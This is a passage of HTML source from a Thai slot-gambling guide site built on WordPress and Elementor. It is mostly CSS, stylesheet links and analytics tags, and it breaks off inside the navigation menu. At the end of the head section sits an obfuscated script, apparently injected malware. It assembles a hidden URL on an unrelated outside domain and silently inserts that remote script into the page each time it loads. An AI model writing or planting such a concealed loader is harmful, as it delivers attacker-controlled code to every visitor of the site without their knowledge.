      .elementor-9 .elementor-element.elementor-element-31ec4d1 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-76a4823
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-21935c7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e41a94c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-fea0d53 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-10a6794
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon
        svg {
        fill: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        a,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title {
        font-family: "Roboto", Sans-serif;
        font-size: 16px;
        font-weight: 600;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-content {
        color: #000000;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-9
        .elementor-element.elementor-element-31becd8
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2ac1369 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-d51e719
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-6c6966c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-11d07be
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-bc20967 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-1951d60
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a252f21 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a754a20
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-f4271a7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-af5a38e
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a503d04 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-5ef52e1
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-301eb13 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-8ede738
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-959504c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-e4a48b4 {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-posts-container
          .elementor-post__thumbnail {
          padding-bottom: calc(0.5 * 100%);
        }
        .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
          content: "0.5";
        }
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-post__thumbnail__link {
          width: 100%;
        }
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container {
        max-width: 1350px;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container
        > .elementor-column
        > .elementor-widget-wrap {
        align-content: center;
        align-items: center;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #ffffff00;
      }
      .elementor-24 .elementor-element.elementor-element-760798c5 {
        box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.15);
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 20px 20px 20px 20px;
        z-index: 1;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
        width: 120px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        margin-left: auto;
        background-color: rgba(0, 0, 0, 0);
        border-width: 0px;
        border-radius: 0px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu
        .elementor-item {
        font-size: 14px;
        font-weight: 400;
        text-transform: uppercase;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item {
        color: #54595f;
        fill: #54595f;
        padding-top: 36px;
        padding-bottom: 36px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:focus {
        color: #8102ce;
        fill: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:after {
        background-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:after {
        border-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before {
        border-width: 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:before {
        border-width: 0 0 3px 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:after {
        border-width: 3px 3px 0 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:before {
        border-width: 3px 0 0 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:after {
        border-width: 0 3px 3px 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-underline
        .elementor-item:after,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-overline
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:after {
        height: 3px;
      }
      .elementor-24 .elementor-element.elementor-element-3f96362b {
        --e-nav-menu-horizontal-menu-item-margin: calc(6px / 2);
        --nav-menu-icon-size: 30px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
        .elementor-nav-menu
        > li:not(:last-child) {
        margin-bottom: 6px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown {
        background-color: #f2f2f2;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted {
        background-color: #ededed;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-item,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-sub-item {
        font-size: 15px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle
        svg {
        fill: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover
        svg {
        fill: #00ce1b;
      }
      @media (max-width: 1024px) and (min-width: 768px) {
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 20%;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 60%;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 20%;
        }
      }
      @media (max-width: 1024px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu
          .elementor-item {
          font-size: 13px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          .elementor-item {
          padding-left: 14px;
          padding-right: 14px;
        }
        .elementor-24 .elementor-element.elementor-element-3f96362b {
          --e-nav-menu-horizontal-menu-item-margin: calc(0px / 2);
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
          .elementor-nav-menu
          > li:not(:last-child) {
          margin-bottom: 0px;
        }
      }
      @media (max-width: 767px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-7dd236e4
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 {
          text-align: left;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
          width: 70px;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-5a82bade
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--dropdown
          a {
          padding-top: 12px;
          padding-bottom: 12px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          > .elementor-nav-menu
          > li
          > .elementor-nav-menu--dropdown,
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu__container.elementor-nav-menu--dropdown {
          margin-top: 20px !important;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 50%;
        }
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-container {
        max-width: 1325px;
      }
      .elementor-1121 .elementor-element.elementor-element-5b8f45c {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #c9f7ff;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-background-slideshow {
        border-radius: 6px 6px 6px 6px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 10px 10px 50px 10px;
        --e-column-margin-right: 10px;
        --e-column-margin-left: 10px;
        padding: 30px 15px 15px 15px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-0a570cc
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1121 .elementor-element.elementor-element-7627ad2 {
        text-align: left;
      }
      .elementor-1121
        .elementor-element.elementor-element-4750eae
        > .elementor-container {
        max-width: 900px;
      }
      .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-59f9060 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-ce430ea {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-6d79cec {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-a5ef433 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-bdff15f {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-1121 .elementor-element.elementor-element-7627ad2 {
          text-align: center;
        }
        .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-59f9060 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-ce430ea {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-6d79cec {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-a5ef433 {
          text-align: left;
        }
      }
    </style>
    <link
      rel="stylesheet"
      id="swiper-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-pro-css"
      href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="eael-general-css"
      href="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5"
      media="all"
    />
    <link
      rel="stylesheet"
      id="google-fonts-1-css"
      href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3"
      media="all"
    />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery.min.js?ver=3.7.0"
      id="jquery-core-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"
      id="jquery-migrate-js"
    ></script>
    <link rel="https://api.w.org/" href="https://pgslot.guide/wp-json/" />
    <link
      rel="alternate"
      type="application/json"
      href="https://pgslot.guide/wp-json/wp/v2/pages/9"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://pgslot.guide/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.3.1" />
    <link rel="shortlink" href="https://pgslot.guide/" />
    <link
      rel="alternate"
      type="application/json+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F"
    />
    <link
      rel="alternate"
      type="text/xml+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F&#038;format=xml"
    />
    <meta
      name="google-site-verification"
      content="w6QuYNagg2aLx_FG9Dkz01HTIxtakxa0ancPCfMzXsE"
    />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=UA-151743367-3"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag("js", new Date());

      gtag("config", "UA-151743367-3");
    </script>
    <meta
      name="generator"
      content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-32x32.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-192x192.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-180x180.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-270x270.png"
    />
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
  </head>

  <body
    data-rsssl="1"
    class="home page-template page-template-elementor_header_footer page page-id-9 wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-9 full-width-content"
    itemtype="https://schema.org/WebPage"
    itemscope
  >
    <a
      class="screen-reader-text skip-link"
      href="#content"
      title="Skip to content"
      >Skip to content</a
    >
    <div
      data-elementor-type="header"
      data-elementor-id="24"
      class="elementor elementor-24 elementor-location-header"
    >
      <header
        data-particle_enable="false"
        data-particle-mobile-disabled="false"
        class="elementor-section elementor-top-section elementor-element elementor-element-760798c5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
        data-id="760798c5"
        data-element_type="section"
        data-settings='{"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dd236e4"
            data-id="7dd236e4"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-19b9d4f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                data-id="19b9d4f1"
                data-element_type="widget"
                data-widget_type="theme-site-logo.default"
              >
                <div class="elementor-widget-container">
                  <style>
                    /*! elementor - v3.11.1 - 15-02-2023 */
                    .elementor-widget-image {
                      text-align: center;
                    }
                    .elementor-widget-image a {
                      display: inline-block;
                    }
                    .elementor-widget-image a img[src$=".svg"] {
                      width: 48px;
                    }
                    .elementor-widget-image img {
                      vertical-align: middle;
                      display: inline-block;
                    }
                  </style>
                  <a href="https://pgslot.guide">
                    <img
                      width="204"
                      height="122"
                      src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                      class="attachment-full size-full wp-image-28"
                      alt=""
                    />
                  </a>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a82bade"
            data-id="5a82bade"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-3f96362b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu"
                data-id="3f96362b"
                data-element_type="widget"
                data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}'
                data-widget_type="nav-menu.default"
              >
                <div class="elementor-widget-container">
                  <link
                    rel="stylesheet"
                    href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"
                  />
                  <nav
                    class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"
                  >
                    <ul id="menu-1-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                  <div
                    class="elementor-menu-toggle"
                    role="button"
                    tabindex="0"
                    aria-label="Menu Toggle"
                    aria-expanded="false"
                  >
                    <i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--open eicon-menu-bar"
                    ></i
                    ><i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--close eicon-close"
                    ></i>
                    <span class="elementor-screen-only">Menu</span>
                  </div>
                  <nav
                    class="elementor-nav-menu--dropdown elementor-nav-menu__container"
                    aria-hidden="true"
                  >
                    <ul id="menu-2-3f96362b" class="elementor-nav-menu">
